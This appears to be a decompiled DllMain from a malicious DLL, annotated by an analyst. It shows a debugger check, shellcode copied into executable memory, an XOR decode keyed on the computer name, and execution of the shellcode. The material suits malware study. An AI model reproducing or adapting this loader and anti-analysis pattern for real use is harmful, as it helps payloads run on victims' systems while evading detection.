 1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3   // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5   if ( fdwReason == 1 )
6   {
7     dword_1001428C = (int)hinstDLL;
8     if ( IsDebuggerPresent() )                  // Terminate if debugger found
9       ExitProcess(0);
10     qmemcpy(&v5, &shellcode_data, 0x42Cu);      // Copy shellcode to 'v5'
11     sub_10002440(&Buffer, 0, 256);              // Initialize buffer
12     nSize = 256;
13     if ( GetComputerNameA(&Buffer, &nSize) && Buffer == 'M' )// If computer name starts with 'M'
14     {
15       v5 ^= 0x40u;
16       v6 ^= 0x40u;
17       v7 ^= 0x40u;
18       v8 ^= 0x40u;
19       v9 ^= 0x40u;
20     }
21     sc = VirtualAlloc(0, 0x1000u, 0x3000u, 0x40u);// Allocate memory
22     memmove(sc, &v5, strlen(&v5));              // Place the shellcode in alloc memory
23     ((void (*)(void))sc)();                     // Execute the shellcode
24   }